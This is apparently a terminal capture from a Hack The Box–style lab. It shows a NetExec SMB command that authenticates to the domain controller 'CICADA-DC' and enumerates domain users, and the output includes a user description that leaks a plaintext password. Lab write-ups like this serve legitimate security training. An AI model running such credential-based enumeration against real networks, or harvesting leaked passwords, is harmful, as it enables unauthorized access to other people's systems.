 ┌──(root㉿kali)-[~]
└─# nxc smb CICADA-DC -u DAVID.ORELIOUS -p 'aRt$Lp#7t*VQ!3' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (
SMBv1:False) (Null Auth:True)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\DAVID.ORELIOUS:aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 1 Built-in account for administering
the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access t
o the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 1 Key Distribution Center Service Acc
ount
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in case I forget my password i
s aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 1
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA